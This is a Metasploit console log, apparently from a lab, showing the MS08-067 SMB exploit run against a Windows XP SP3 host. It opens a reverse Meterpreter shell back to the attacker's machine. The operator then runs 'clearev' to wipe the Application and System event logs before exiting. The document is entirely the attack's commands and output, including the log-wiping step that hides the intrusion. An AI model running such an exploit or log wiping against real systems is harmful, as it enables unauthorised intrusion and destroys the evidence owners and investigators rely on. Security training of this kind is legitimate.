 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.100.141:4444
[*] 192.168.100.248:445 - Automatically detecting the target ...
[*] 192.168.100.248:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.100.248:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.100.248:445 - Attempting to trigger the vulnerability ...
[*] Sending stage (176198 bytes) to 192.168.100.248
[*] Meterpreter session 1 opened (192.168.100.141:4444 → 192.168.100.248:1037) at 2024-09-14 04:20:44 -0400
meterpreter > clearev
[*] Wiping 153 records from Application ...
[*] Wiping 363 records from System ...
[*] Wiping 0 records from Security ...
meterpreter > exit
[*] Shutting down session: 1
[*] 192.168.100.248 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(windows/smb/ms08_067_netapi) > jobs -k
[-] Please specify valid job identifier(s)
msf6 exploit(windows/smb/ms08_067_netapi) > jobs
Jobs
====
No active jobs.
msf6 exploit(windows/smb/ms08_067_netapi) >